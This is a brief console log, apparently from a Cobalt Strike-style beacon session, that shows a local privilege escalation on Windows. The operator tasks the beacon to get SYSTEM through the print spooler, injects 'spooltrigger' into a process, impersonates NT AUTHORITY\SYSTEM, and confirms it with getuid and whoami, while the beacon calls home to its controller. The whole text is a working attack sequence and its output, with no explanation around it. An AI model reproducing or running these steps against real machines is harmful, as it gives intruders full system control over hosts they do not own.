 [*] Tasked beacon to get SYSTEM via spoolss
[*] Tasked beacon to enable privileges
[+] Injecting spooltrigger into PID: 5464
[+] host called home, sent: 20582 bytes
[+] received output:
SeImpersonatePrivilege
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system